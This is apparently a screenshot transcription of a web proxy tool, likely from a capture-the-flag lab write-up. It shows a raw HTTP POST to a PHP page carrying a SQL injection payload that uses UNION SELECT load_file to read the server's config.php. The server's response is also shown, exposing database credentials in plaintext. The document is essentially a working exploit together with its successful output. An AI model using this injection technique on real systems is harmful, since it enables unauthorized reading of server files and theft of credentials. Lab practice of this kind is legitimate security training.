 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.128/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 67
11 Origin: http://10.10.11.128
12 Connection: close
13 Cookie: PHPSESSID=pv34hvkja7kokc5j67h1sjtmv5
14
15 player=admin' UNION SELECT load_file("/var/www/html/config.php")-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 May 2024 16:17:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done
539 bytes | 36 millis